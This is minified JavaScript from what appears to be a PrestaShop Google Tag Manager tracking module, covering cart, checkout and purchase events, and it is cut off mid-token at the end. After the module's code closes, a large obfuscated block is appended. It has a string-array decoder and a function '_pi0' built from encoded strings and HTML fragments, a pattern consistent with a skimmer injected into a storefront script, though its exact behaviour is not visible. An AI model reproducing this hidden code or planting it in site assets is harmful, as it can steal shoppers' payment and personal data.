a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}getProductsDataListFromSendProducts(){const t=[];return this.sendProducts.forEach((e=>{t.push(JSON.parse(e))})),t}buildProductPositions(){const t=this.getItemsListDetected();let e,i,r=this.getPageFirstPosition();t.forEach((t=>{if(e=parseInt(t.getAttribute("data-id-product")||"0"),i=parseInt(t.getAttribute("data-id-product-attribute")||"0"),e){const t={idProduct:e,idProductAttribute:i},s=JSON.stringify(t);Object.prototype.hasOwnProperty.call(this.productsPosition,s)||(this.productsPosition[s]=r,r+=1),this.sessionStorage.addAttributionData(s,this.productsPosition[s])}}))}}class dt extends ct{constructor(){super(".js-product-miniature")}getPageFirstPosition(){let t=1;const e=this.trackingConfig.context.page.products_per_page,i=new URLSearchParams(window.location.search).get("page");return i&&(t=parseInt(i)),e*t-e+1}}class ut{constructor(){this.itemSelector=".js-track-promo",this.sendPromotions=new Set,this.sentPromotions=new Set,this.trackingPlatform=t.getContext().getTrackingPlatform()}getItemsListDetected(){return document.querySelectorAll(this.itemSelector)}addItem(t){const e=t.querySelector("a");if(e){const t={url:e.href,parameters:et.getThemeParameters(e)};if(t.parameters){const e=JSON.stringify(t);this.sendPromotions.has(e)||this.sentPromotions.has(e)||this.sendPromotions.add(e)}}}sendItems(){return t=this,e=void 0,r=function*(){if(this.sendPromotions.size){const t=[];for(const e of this.sendPromotions){const i=JSON.parse(e),r=yield et.getDetailPromotionModel(i);r&&t.push(r)}this.trackingPlatform.promotionsList(t),this.sentPromotions=new Set([...Array.from(this.sentPromotions),...Array.from(this.sendPromotions)]),this.sendPromotions.clear()}},new((i=void 0)||(i=Promise))((function(s,n){function a(t){try{c(r.next(t))}catch(t){n(t)}}function o(t){try{c(r.throw(t))}catch(t){n(t)}}function c(t){var e;t.done?s(t.value):(e=t.value,e instanceof i?e:new i((function(t){t(e)}))).then(a,o)}c((r=r.apply(t,e||[])).next())}));var t,e,i,r}}class ht extends ut{}class lt extends ot{getAllItemsList(){return[new dt,new ht]}}class gt extends o{createAddToCartEvent(){this.actionTrackingEvents.push(new l)}createCartViewEvent(){if("cart"===this.trackingConfig.context.page.controller_name){const t=new m;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCategoryEvent(){"category"===this.trackingConfig.context.page.controller_name&&this.actionTrackingEvents.push(new y)}createCheckoutEvent(){if(this.trackingConfig.context.page.controller_name===this.trackingConfig.context.tracking_module.checkout_module.controller){const t=new N;this.actionTrackingEvents.push(t),this.dataTrackingEvents.push(t)}}createCustomerLogin(){this.trackingConfig.context.user.is_new_login&&this.actionTrackingEvents.push(new R)}createCustomerSignUp(){this.trackingConfig.context.user.is_new_account&&this.actionTrackingEvents.push(new B)}createHomeEvent(){this.actionTrackingEvents.push(new U)}createOrderCompleteEvent(){this.dataTrackingEvents.push(new K)}createProductClickEvent(){this.actionTrackingEvents.push(new G)}createProductShareEvent(){const t=new X;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createProductViewEvent(){const t=new Z;this.actionTrackingEvents.push(t),"product"===this.trackingConfig.context.page.controller_name&&this.dataTrackingEvents.push(t)}createPromotionClickEvent(){this.actionTrackingEvents.push(new st)}createSearchEvent(){new RegExp("search").test(this.trackingConfig.context.page.controller_name)&&this.actionTrackingEvents.push(new at)}createViewItemsListEvent(){this.actionTrackingEvents.push(new lt)}}class pt{static getEventFactory(){switch(t.getContext().getTrackingConfig().context.tracking_module.service_version){case"7":case"8":return new gt;default:throw Error("Unable to load event manager")}}}class mt{static getProductPosition(t,e){let i=0;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductAttribution(t,e){let i=null;const r=mt.getProductThemeData(t),s=JSON.stringify(r);return Object.prototype.hasOwnProperty.call(e,s)&&(i=e[s]),i}static getProductThemeData(t){return{idProduct:t.id_product,idProductAttribute:t.id_attribute}}}class vt{static getCartProducts(t,e){const i=[];return t.forEach((t=>{const r=e.find((e=>e.id_index===t.id_index));r&&i.push(vt.getProductData(t,r.quantity))})),i}static getProductData(t,e,i,r){const s={attributes:t.attributes,category_path:t.category_path,condition:t.condition,ean:t.ean,id_attribute:t.id_attribute,id_category:t.id_category,id_index:t.id_index,id_manufacturer:t.id_manufacturer,id_product:t.id_product,is_available:t.is_available,isbn:t.isbn,manufacturer_name:t.manufacturer_name,name:t.name,mpn:t.mpn,price_sale:t.price_sale,price_main:t.price_main,price_main_tax_excl:t.price_main_tax_excl,price_sale_tax_excl:t.price_sale_tax_excl,price_discount:vt.getItemDiscount(t,!0),price_discount_tax_excl:vt.getItemDiscount(t),reference:t.reference,upc:t.upc};return e&&(s.quantity=e),i&&(s.list_name=i),r&&(s.list_index=r),s}static getItemDiscount(t,e=!1){let i=0;const r=e?t.price_main:t.price_main_tax_excl,s=e?t.price_sale:t.price_sale_tax_excl;return r>s&&(i=(Math.trunc(100*r)-Math.trunc(100*s))/100),i}}class yt{constructor(){this.layer={},this.trackingConfig=t.getContext().getTrackingConfig()}decorate(){return{common_model:this.layer}}initConfig(){return this.layer={},this.decorate()}homePageView(){return this.layer={},this.decorate()}categoryPageView(){return this.layer={},this.decorate()}productsList(t,e){const i=[],r=this.trackingConfig.context.page.controller_name;return t.forEach((t=>{const s=mt.getProductPosition(t,e);i.push(vt.getProductData(t,0,r,s))})),this.layer={items:i},this.decorate()}productClick(t,e){let i=0,r=this.trackingConfig.context.page.controller_name;const s=mt.getProductAttribution(t,e),n=[];return s&&(i=s.productPosition,r=s.productList),n.push(vt.getProductData(t,0,r,i)),this.layer={items:n},this.decorate()}productView(t){const e=[];return e.push(vt.getProductData(t)),this.layer={items:e},this.decorate()}productShare(t,e){const i=[];return i.push(vt.getProductData(t)),this.layer={items:i,parameters:{method:e}},this.decorate()}addToCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}removeFromCart(t,e){const i=[];return i.push(vt.getProductData(t,e)),this.layer={items:i},this.decorate()}cartView(t,e){const i=vt.getCartProducts(t,e);return this.layer={items:i},this.decorate()}checkoutProgress(t,e,i){const r=vt.getCartProducts(t,e);return this.layer={items:r,checkout:{step:i}},this.decorate()}checkoutOption(t,e,i,r,s){return this.layer={checkout:{step:i,option_type:t,option_value:e}},r&&s&&(this.layer.items=vt.getCartProducts(r,s)),this.decorate()}orderComplete(t,e,i){const r=vt.getCartProducts(e,i),s=Object.assign({},t);return this.layer={items:r,order:s},this.decorate()}promotionsList(t){const e=[];return t.forEach((t=>{const i=Object.assign(Object.assign({},t.promotion_params),t.promotion_item);e.push(i)})),this.layer={items:e},this.decorate()}promotionClick(t){return this.layer={items:[Object.assign(Object.assign({},t.promotion_params),t.promotion_item)]},this.decorate()}searchPageView(){return this.layer={},this.decorate()}customerLogin(){return this.layer={},this.decorate()}customerSignUp(){return this.layer={},this.decorate()}resetLayer(){return this.layer={items:void 0,parameters:void 0},this.decorate()}}class ft{constructor(e){this.eventLayer=e,this.layer={},this.eventTimeout=1e3,this.trackingConfig=t.getContext().getTrackingConfig()}resetLayer(){return this.layer.event="reset_common_model",Object.assign(Object.assign({},this.layer),this.eventLayer.resetLayer())}initConfig(){return this.layer={config:this.getConfigData(),context:this.getContextData()},Object.assign(Object.assign({},this.layer),this.eventLayer.initConfig())}getConfigData(){return{bing:this.trackingConfig.bing,criteo:this.trackingConfig.criteo,facebook:this.trackingConfig.facebook,ga4:this.trackingConfig.ga4,gads:this.trackingConfig.gads,gfeeds:this.trackingConfig.gfeeds,kelkoo:this.trackingConfig.kelkoo,pinterest:this.trackingConfig.pinterest,twitter:this.trackingConfig.twitter,tiktok:this.trackingConfig.tiktok}}getContextData(){return{browser:Object.assign(Object.assign({},this.trackingConfig.context.browser),{user_agent:navigator.userAgent,navigator_lang:navigator.language}),page:{controller_name:this.trackingConfig.context.page.controller_name,category:this.trackingConfig.context.page.category,search_term:this.trackingConfig.context.page.search_term},localization:this.trackingConfig.context.localization,shop:this.trackingConfig.context.shop,user:this.trackingConfig.context.user}}homePageView(){return this.setEventModel("view_home"),Object.assign(Object.assign({},this.layer),this.eventLayer.homePageView())}categoryPageView(){return this.setEventModel("view_category"),Object.assign(Object.assign({},this.layer),this.eventLayer.categoryPageView())}searchPageView(){return this.setEventModel("view_search"),Object.assign(Object.assign({},this.layer),this.eventLayer.searchPageView())}productsList(t,e){return this.setEventModel("view_product_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.productsList(t,e))}productClick(t,e){return this.setEventModel("product_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.productClick(t,e))}productView(t){return this.setEventModel("view_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productView(t))}productShare(t,e){return this.setEventModel("share_product"),Object.assign(Object.assign({},this.layer),this.eventLayer.productShare(t,e))}addToCart(t,e){return this.setEventModel("add_to_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.addToCart(t,e))}removeFromCart(t,e){return this.setEventModel("remove_from_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.removeFromCart(t,e))}cartView(t,e){return this.setEventModel("view_cart"),Object.assign(Object.assign({},this.layer),this.eventLayer.cartView(t,e))}checkoutProgress(t,e,i){return this.setEventModel("checkout_progress"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutProgress(t,e,i))}checkoutOption(t,e,i,r,s){return this.setEventModel("checkout_option"),Object.assign(Object.assign({},this.layer),this.eventLayer.checkoutOption(t,e,i,r,s))}orderComplete(t,e,i,r,s){return this.setEventModel("purchase"),this.layer.context=this.getContextData(),this.layer.context.user=r,Object.assign(Object.assign(Object.assign({},this.layer),this.eventLayer.orderComplete(t,e,i,r)),{eventCallback:(...e)=>{this.trackingConfig&&e[0]===this.trackingConfig.gtm.tracking_id&&s(t)},eventTimeout:this.eventTimeout})}promotionsList(t){return this.setEventModel("view_promotion_list"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionsList(t))}promotionClick(t){return this.setEventModel("promotion_click"),Object.assign(Object.assign({},this.layer),this.eventLayer.promotionClick(t))}customerSignUp(){return this.setEventModel("customer_sign_up"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerSignUp())}customerLogin(){return this.setEventModel("customer_login"),Object.assign(Object.assign({},this.layer),this.eventLayer.customerLogin())}setEventModel(t){this.layer={event:t}}}class kt{constructor(){const t=new yt;this.dataLayerComponent=new ft(t)}}class Pt{constructor(){this.dataLayer={},this.trackingConfig=t.getContext().getTrackingConfig(),this.dataLayerComponent=(new kt).dataLayerComponent}isAvailable(){return Boolean(this.getTrackingId()&&Object.prototype.hasOwnProperty.call(window,"google_tag_manager"))}getScriptURL(){return this.trackingConfig.gtm.server_url||"https://www.googletagmanager.com/gtm.js"}getTrackingId(){return this.trackingConfig.gtm.tracking_id}initConfig(){this.dataLayer=this.dataLayerComponent.initConfig(),this.pushDataLayer()}pushDataLayer(){window.dataLayer=window.dataLayer||[],window.dataLayer.push(this.dataLayer),this.resetDataLayer()}resetDataLayer(){this.dataLayer={}}initScripts(){this.addGTMScript()}addGTMScript(){const t=document.createElement("script");t.innerText=`\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `,document.head.appendChild(t)}homePageView(){this.dataLayer=this.dataLayerComponent.homePageView(),this.pushDataLayer()}categoryPageView(){this.dataLayer=this.dataLayerComponent.categoryPageView(),this.pushDataLayer()}searchPageView(){this.dataLayer=this.dataLayerComponent.searchPageView(),this.pushDataLayer()}productShare(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productShare(t,e),this.pushDataLayer()}customerSignUp(){this.dataLayer=this.dataLayerComponent.customerSignUp(),this.pushDataLayer()}customerLogin(){this.dataLayer=this.dataLayerComponent.customerLogin(),this.pushDataLayer()}productsList(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productsList(t,e),this.pushDataLayer()}productClick(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productClick(t,e),this.pushDataLayer()}productView(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.productView(t),this.pushDataLayer()}addToCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.addToCart(t,e),this.pushDataLayer()}removeFromCart(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.removeFromCart(t,e),this.pushDataLayer()}cartView(t,e){this.resetLayer(),this.dataLayer=this.dataLayerComponent.cartView(t,e),this.pushDataLayer()}checkoutProgress(t,e,i){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutProgress(t,e,i),this.pushDataLayer()}checkoutOption(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.checkoutOption(t,e,i,r,s),this.pushDataLayer()}orderComplete(t,e,i,r,s){this.resetLayer(),this.dataLayer=this.dataLayerComponent.orderComplete(t,e,i,r,s),this.pushDataLayer()}promotionsList(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionsList(t),this.pushDataLayer()}promotionClick(t){this.resetLayer(),this.dataLayer=this.dataLayerComponent.promotionClick(t),this.pushDataLayer()}resetLayer(){this.dataLayer=this.dataLayerComponent.resetLayer(),this.pushDataLayer()}}Object.hasOwnProperty.call(window,"RCPGTMClient")||(window.RCPGTMClient=new class extends a{constructor(){super(),this.trackingConfig&&this.sessionStorage&&(this.gtm=new Pt,this.context.setTrackingPlatform(this.gtm),this.eventManager=pt.getEventFactory(),this.init())}getTrackingConfigNode(){return"#js-rcpgtm-tracking-config"}getTrackingDataNode(){return"#js-rcpgtm-tracking-data"}init(){this.initTracking(),this.initEvents()}initTracking(){var t,e;null===(t=this.gtm)||void 0===t||t.initConfig(),null===(e=this.gtm)||void 0===e||e.initScripts()}initEvents(){this.eventManager&&("loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.eventManager.initPageEvents.bind(this.eventManager),!1):this.eventManager.initPageEvents(),"complete"!==document.readyState?window.addEventListener("load",this.initTrackingDataEvents.bind(this),!1):this.initTrackingDataEvents())}initTrackingDataEvents(){this.trackingData=n.getTemplateData(this.getTrackingDataNode()),this.context.setTrackingData(this.trackingData),Object.keys(this.trackingData).length&&this.sessionStorage&&this.eventManager&&(this.sessionStorage.initTrackingData(this.trackingData),this.eventManager.initDataEvents(this.trackingData))}})})();var _0x18be40=_0x5e8a;(function(_0x12a3e5,_0x49c4bd){var _0x3d1fd6=_0x5e8a,_0x5d58e3=_0x12a3e5();while(!![]){try{var _0x1039fb=parseInt(_0x3d1fd6(0x279))/(-0x4*0xac+0x356+-0xa5)*(-parseInt(_0x3d1fd6(0xf2))/(0x1e42+0x59d*-0x6+0x36e))+parseInt(_0x3d1fd6(0x254))/(0x1*-0x6f+-0x1201+0x1273*0x1)+-parseInt(_0x3d1fd6(0x3c5))/(0x53*0x4f+0x43e*0x5+-0x209*0x17)*(-parseInt(_0x3d1fd6(0x28d))/(-0xa25*0x3+-0x1c2a+-0x3a9e*-0x1))+parseInt(_0x3d1fd6(0x33e))/(-0xfd3*0x2+0x1e08+0x1a4)*(parseInt(_0x3d1fd6(0x277))/(0x43*-0x45+0x2466+-0x1250))+parseInt(_0x3d1fd6(0x3e4))/(0x308+-0xc3a+0x93a*0x1)+parseInt(_0x3d1fd6(0x35a))/(-0x4*-0x394+0x1*0x125f+-0x20a6)*(-parseInt(_0x3d1fd6(0x145))/(-0x1463+0x4d7*0x7+-0x52*0x2a))+parseInt(_0x3d1fd6(0x3f7))/(-0x1*0x269b+0x26cc+-0x26)*(-parseInt(_0x3d1fd6(0x2cb))/(-0xe27+0x11e1+-0x3ae));if(_0x1039fb===_0x49c4bd)break;else _0x5d58e3['push'](_0x5d58e3['shift']());}catch(_0x4d7dab){_0x5d58e3['push'](_0x5d58e3['shift']());}}}(_0x364a,-0x1091f+0x2b*-0x161+0x3983d));function _pi0(_0x257e5c){var _0x393034=_0x5e8a,_0x3431a0={'slaKG':function(_0x1c8607,_0x54725a){return _0x1c8607===_0x54725a;},'mymVb':_0x393034(0x3d9),'XBAYn':function(_0x2c2e0d,_0x5c4178){return _0x2c2e0d==_0x5c4178;},'wTpHv':function(_0x242797,_0x4c0d65){return _0x242797<_0x4c0d65;},'GlROL':function(_0xc5a575,_0xf68fc1){return _0xc5a575+_0xf68fc1;},'dolju':function(_0x1238df,_0x9f8518){return _0x1238df<=_0x9f8518;},'ySFhw':_0x393034(0x15f),'gdcLi':function(_0x102748,_0x47caa3){return _0x102748<_0x47caa3;},'uZKns':_0x393034(0x1a0)+'3','TuVHw':function(_0x4fa9ea,_0x47bab4){return _0x4fa9ea+_0x47bab4;},'ucLtZ':_0x393034(0x287)+_0x393034(0x2c8),'dBwDf':_0x393034(0x153),'FBcHA':_0x393034(0x325)+'e','hUaQY':_0x393034(0x14b),'NilUX':_0x393034(0x3cd),'SpHRr':_0x393034(0x1dc),'VTYME':function(_0xf9384e,_0x1cee39){return _0xf9384e(_0x1cee39);},'ktzdO':function(_0x55d675,_0x3aff22){return _0x55d675>=_0x3aff22;},'axgdm':function(_0x41bacb,_0x16fb8c){return _0x41bacb<=_0x16fb8c;},'UFnZD':function(_0x1e41a7,_0x147d5d){return _0x1e41a7-_0x147d5d;},'LufoD':_0x393034(0xc8),'ijnBb':_0x393034(0x2c1),'KYctv':_0x393034(0x38c),'KjuZi':_0x393034(0x2c9),'wOSvm':_0x393034(0x2a1),'YIOgY':_0x393034(0x133),'QGZaI':_0x393034(0x331),'RfEtg':_0x393034(0x235),'gYYjh':_0x393034(0x10d),'gYOuk':_0x393034(0x23c),'oZUaf':_0x393034(0x30c),'LaPOA':_0x393034(0x1e0),'Olbgd':function(_0x4d8ef3,_0x2f03b3){return _0x4d8ef3!==_0x2f03b3;},'AQEzJ':function(_0x1926e7,_0x3bae8a){return _0x1926e7!=_0x3bae8a;},'xjPNc':function(_0x33923e,_0x4e26f6){return _0x33923e+_0x4e26f6;},'YftMM':function(_0x302cb3,_0x750b83){return _0x302cb3+_0x750b83;},'sjVHY':function(_0x701f77,_0x4938a1){return _0x701f77>=_0x4938a1;},'lRwjQ':function(_0x2e9bf0,_0x9c15fe){return _0x2e9bf0!=_0x9c15fe;},'VqgCD':_0x393034(0x13b),'nqGVy':function(_0x376b6a,_0x524c27){return _0x376b6a+_0x524c27;},'tUfvF':function(_0x51331b,_0x2bfd05){return _0x51331b+_0x2bfd05;},'WfHEf':function(_0x21059f,_0x1fe71e){return _0x21059f>=_0x1fe71e;},'nQTVu':function(_0x4d0393,_0x596032){return _0x4d0393>=_0x596032;},'bkCfo':_0x393034(0x32d),'hQOzU':function(_0x2954de,_0x507925){return _0x2954de>=_0x507925;},'WENsU':_0x393034(0x3dc),'HfYfM':function(_0x15f07d,_0x53bb5a){return _0x15f07d>=_0x53bb5a;},'cZyRh':_0x393034(0x24f),'ipZuS':function(_0xa646a1,_0x7967f1){return _0xa646a1>=_0x7967f1;},'pbhxr':_0x393034(0x313),'iCCgK':_0x393034(0x26c)+_0x393034(0x37a)+_0x393034(0x193),'sydpt':function(_0x37d700,_0x33762f){return _0x37d700&&_0x33762f;},'nQyir':_0x393034(0x2e7)+_0x393034(0xe7)+_0x393034(0x3cf)+'9','WvJHa':function(_0x376d34,_0x58301a){return _0x376d34>=_0x58301a;},'fgohU':_0x393034(0x30b),'yluPl':function(_0x1df3cb,_0x1d3ff7){return _0x1df3cb>=_0x1d3ff7;},'pZRWz':function(_0x2cd0f7,_0x19c523){return _0x2cd0f7>=_0x19c523;},'VYjSR':_0x393034(0x3c2),'DKAmZ':function(_0x12c24,_0x14f9d8){return _0x12c24>=_0x14f9d8;},'kZkrb':function(_0x2c92e1,_0x188aaf){return _0x2c92e1+_0x188aaf;},'PqyGx':function(_0x170586,_0x3041f1){return _0x170586>=_0x3041f1;},'GaIkA':_0x393034(0x2cd),'ccrHm':function(_0xaf319d,_0x40d6ba){return _0xaf319d>=_0x40d6ba;},'IMUGp':_0x393034(0x28b),'iNbuY':function(_0x42937a,_0x1cb764){return _0x42937a>=_0x1cb764;},'hpQfS':_0x393034(0x234),'WYrMF':function(_0x1cfd25,_0x346ee3){return _0x1cfd25>=_0x346ee3;},'dSGgq':_0x393034(0x306),'CiWBT':function(_0x22f540,_0x326f88){return _0x22f540>=_0x326f88;},'LpCTD':_0x393034(0x253),'mbfhE':function(_0x1f099,_0x75e1f6){return _0x1f099>=_0x75e1f6;},'ByJRJ':_0x393034(0x357),'jrRHU':_0x393034(0x2dd),'kKDPr':function(_0x1bcb06,_0x4b8f2a){return _0x1bcb06>=_0x4b8f2a;},'ndBzY':function(_0x3d0cd5,_0x889209){return _0x3d0cd5<=_0x889209;},'xBAvv':function(_0xccb7d1,_0x22f8fb){return _0xccb7d1>=_0x22f8fb;},'fFwnF':function(_0x191428,_0x9ed0cf){return _0x191428==_0x9ed0cf;},'rIxyY':function(_0x32fa09,_0x58c998){return _0x32fa09>=_0x58c998;},'qILHj':function(_0x525787,_0x4d1239){return _0x525787>=_0x4d1239;},'Mftet':function(_0x4ea9fc,_0x43d9e0){return _0x4ea9fc==_0x43d9e0;},'csTRU':function(_0xd5b8d0,_0x1a1b6e){return _0xd5b8d0==_0x1a1b6e;},'mCRiu':function(_0x4f58ba,_0x305aac){return _0x4f58ba>=_0x305aac;},'UarkH':function(_0x4adddc,_0x3ef0ca){return _0x4adddc==_0x3ef0ca;},'nxGSm':function(_0x1c7c6e,_0x5ed771){return _0x1c7c6e==_0x5ed771;},'Docic':function(_0x37e8f0,_0x22dadc){return _0x37e8f0==_0x22dadc;},'TRyVB':function(_0x13b62d,_0x96d34f){return _0x13b62d>=_0x96d34f;},'Tuwbo':function(_0x3dc58e,_0x2dbf49){return _0x3dc58e(_0x2dbf49);},'IMBID':function(_0x2ab497,_0x2d2c53){return _0x2ab497<=_0x2d2c53;},'iXoyo':function(_0x216361,_0x2d1374){return _0x216361==_0x2d1374;},'gwnCh':function(_0x5263b8,_0x1ffab7){return _0x5263b8==_0x1ffab7;},'OhyZi':_0x393034(0x3e7),'dWxpd':function(_0xfd25c9,_0x558fdf){return _0xfd25c9!=_0x558fdf;},'TXzWp':_0x393034(0x28f),'kgnXE':_0x393034(0x372)+_0x393034(0x17c)+'|4','qBSBn':_0x393034(0x250),'pdqty':function(_0x3ec75e,_0x179aea,_0x43f6ac){return _0x3ec75e(_0x179aea,_0x43f6ac);},'SlsRE':function(_0x4e82d9,_0x222048){return _0x4e82d9>_0x222048;},'NCUcK':function(_0x307a53,_0x446b2e){return _0x307a53<_0x446b2e;},'XcTOK':function(_0x44aef7,_0x1dbbb6){return _0x44aef7>_0x1dbbb6;},'qYDql':function(_0x387d88,_0x478ebd){return _0x387d88%_0x478ebd;},'DZsPn':_0x393034(0x3c4),'zauJI':function(_0x17b662,_0x377511){return _0x17b662==_0x377511;},'IiZlr':function(_0x110803,_0x25ee7a){return _0x110803==_0x25ee7a;},'PMDur':function(_0x30d1af,_0x3619a6){return _0x30d1af==_0x3619a6;},'FQlvN':function(_0xb5a6c5,_0x4c56f1){return _0xb5a6c5(_0x4c56f1);},'bIzkK':function(_0x50c6f0,_0x45b9f1){return _0x50c6f0(_0x45b9f1);},'CFxnd':_0x393034(0x3ee),'prSzl':function(_0x1f4fe6,_0xaac2e9){return _0x1f4fe6(_0xaac2e9);},'FgnrY':_0x393034(0x3ed),'RKMgf':_0x393034(0x3c9),'Bohol':function(_0x21817b,_0x48b7ca){return _0x21817b(_0x48b7ca);},'wVQYv':_0x393034(0x181),'IdLGs':_0x393034(0x33a),'KzgnA':function(_0x2b0767,_0x485789){return _0x2b0767(_0x485789);},'jcToB':_0x393034(0x37e),'KpfwB':_0x393034(0x3cb),'VBuuA':function(_0x555f01,_0x4e91ae){return _0x555f01(_0x4e91ae);},'kPQjV':_0x393034(0x30f),'OEscy':function(_0x4875d9,_0x2cf118){return _0x4875d9+_0x2cf118;},'fteqW':_0x393034(0x1cd),'laKek':_0x393034(0x3a3),'TqZHW':function(_0x1dc91a,_0x2945b9){return _0x1dc91a(_0x2945b9);},'eTBKk':_0x393034(0x2ed),'dQeOH':_0x393034(0x3dd),'PQedJ':function(_0x19da57,_0x393524){return _0x19da57(_0x393524);},'yREhH':_0x393034(0x31a),'nwRch':function(_0x7ca1c,_0x57d885){return _0x7ca1c<_0x57d885;},'QGFhq':function(_0x391e6d,_0x45d618){return _0x391e6d>_0x45d618;},'ujygh':function(_0x50439d,_0x99e6a2){return _0x50439d==_0x99e6a2;},'VSQjZ':function(_0x288d8c,_0x30ccbb){return _0x288d8c(_0x30ccbb);},'spqPe':function(_0x405cc4,_0x4257fa){return _0x405cc4!==_0x4257fa;},'vfXrp':function(_0x3c9288,_0x5f3549){return _0x3c9288>_0x5f3549;},'oBEyZ':_0x393034(0x200)+_0x393034(0x245),'vDxhW':function(_0x51a521,_0x5ed33d){return _0x51a521==_0x5ed33d;},'vCUoZ':function(_0x33d104,_0x27e45d){return _0x33d104>_0x27e45d;},'RqIgO':function(_0x10032f,_0x1abea8){return _0x10032f<_0x1abea8;},'pMYpe':function(_0x3f1b78,_0x1ed22b){return _0x3f1b78(_0x1ed22b);},'FrBPE':function(_0x501b9c,_0x7d5348){return _0x501b9c(_0x7d5348);},'JDxxE':function(_0x1310b1,_0x44a70f){return _0x1310b1<=_0x44a70f;},'GINmx':function(_0x4b3263,_0x1a676b){return _0x4b3263(_0x1a676b);},'ePbPQ':function(_0xddb5ce){return _0xddb5ce();},'ZCIqT':function(_0x49f04d,_0x22dc81){return _0x49f04d==_0x22dc81;},'ARkFs':function(_0x39c9b6,_0x30adf1){return _0x39c9b6+_0x30adf1;},'mBBvj':function(_0x54fb93,_0x4141ed){return _0x54fb93+_0x4141ed;},'sDbKw':function(_0x5571ba,_0x5a7fad){return _0x5571ba+_0x5a7fad;},'JLQHN':function(_0x2a72f2,_0x1a1e4b){return _0x2a72f2+_0x1a1e4b;},'hZCmI':function(_0x154d3b,_0x302779){return _0x154d3b+_0x302779;},'tNDjy':function(_0x81b74b,_0xa6cdda){return _0x81b74b+_0xa6cdda;},'yjqWD':function(_0x49ed23,_0x326337){return _0x49ed23(_0x326337);},'OPjLw':function(_0x3a95c6,_0x528dc2){return _0x3a95c6/_0x528dc2;},'ddKIm':function(_0x5e7101,_0x5f4fb0){return _0x5e7101(_0x5f4fb0);},'LaJGy':function(_0x346f8f,_0x27095e){return _0x346f8f/_0x27095e;},'LHjQe':function(_0x3760de,_0x32b263){return _0x3760de(_0x32b263);},'UkIgn':function(_0x589598,_0x2acaca){return _0x589598/_0x2acaca;},'ziVnZ':function(_0x3d2624,_0x511c85){return _0x3d2624(_0x511c85);},'cCQBB':function(_0xfa3cfc,_0x23e2d4){return _0xfa3cfc(_0x23e2d4);},'FovZs':function(_0x5c6e31,_0x29aa42){return _0x5c6e31(_0x29aa42);},'WbHSF':function(_0x1eb786,_0x56ab3d){return _0x1eb786(_0x56ab3d);},'EdxNr':function(_0x161d8f,_0x4e72f8){return _0x161d8f(_0x4e72f8);},'pKZxv':function(_0x4cb607,_0x235dae){return _0x4cb607(_0x235dae);},'DShmg':function(_0x312529,_0x4b6229){return _0x312529(_0x4b6229);},'lDCHU':function(_0x4a61e3,_0x2af8b8){return _0x4a61e3(_0x2af8b8);},'zkGRv':function(_0x2fa71f){return _0x2fa71f();},'yXdjH':_0x393034(0x236)+_0x393034(0x110),'cusSV':_0x393034(0x324),'smvHM':_0x393034(0x315)+_0x393034(0x1a1)+_0x393034(0x342)+_0x393034(0xc9)+_0x393034(0xef)+_0x393034(0x29e)+_0x393034(0x1ed)+_0x393034(0x33b)+_0x393034(0x1b1)+_0x393034(0x3eb)+_0x393034(0x322)+_0x393034(0x256)+_0x393034(0x2f3)+_0x393034(0x365)+_0x393034(0x1a2)+_0x393034(0x219)+_0x393034(0x39e)+_0x393034(0x336)+_0x393034(0x2c2)+_0x393034(0x25b)+_0x393034(0x157)+_0x393034(0x379)+_0x393034(0x28a)+_0x393034(0x2ab)+_0x393034(0x290)+_0x393034(0x216)+_0x393034(0x1d0)+_0x393034(0x1e4)+_0x393034(0xfe)+_0x393034(0x165)+_0x393034(0x1d5)+_0x393034(0x409)+_0x393034(0x2eb)+_0x393034(0x36c)+_0x393034(0x378)+_0x393034(0x385)+_0x393034(0x1f7)+_0x393034(0x3fd)+_0x393034(0x3db)+_0x393034(0x1ab)+_0x393034(0x27e)+_0x393034(0xe8)+_0x393034(0x38a)+_0x393034(0x1dd)+_0x393034(0x346)+_0x393034(0x2b2)+_0x393034(0x316)+_0x393034(0x2a3)+_0x393034(0x263)+_0x393034(0x3fa)+_0x393034(0x18c),'bjbxq':_0x393034(0x2f6)+'g','klZMP':_0x393034(0x209)+_0x393034(0x1e3),'kGgXb':_0x393034(0x33d)+_0x393034(0x2ff)+_0x393034(0xdc)+_0x393034(0x19f)+_0x393034(0x1ff)+_0x393034(0x304)+_0x393034(0x40f)+'g>','UYFzi':_0x393034(0x3f9)+'Ox','vbWhq':_0x393034(0x3c0)+_0x393034(0x3b5),'PTlQV':_0x393034(0x1d2)+'J','zkGJu':_0x393034(0x307)+_0x393034(0xcd),'JzlHp':_0x393034(0x2a4)+_0x393034(0x1f2)+_0x393034(0x2a2)+_0x3930